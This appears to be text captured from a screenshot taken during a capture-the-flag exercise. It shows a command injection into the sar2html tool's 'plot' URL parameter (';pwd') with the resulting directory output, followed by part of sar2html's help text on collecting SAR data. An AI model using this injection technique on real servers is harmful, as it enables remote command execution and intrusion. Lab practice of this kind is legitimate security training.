 boilerctf.thm/joomla/_test//index.php?plot=;pwd
sar2html
(Donate if you like!)
New
;pwd
Select Host
Select Host
HPUX
Linux
SunOS
/var/www/html/joomla/_test
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture r
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS: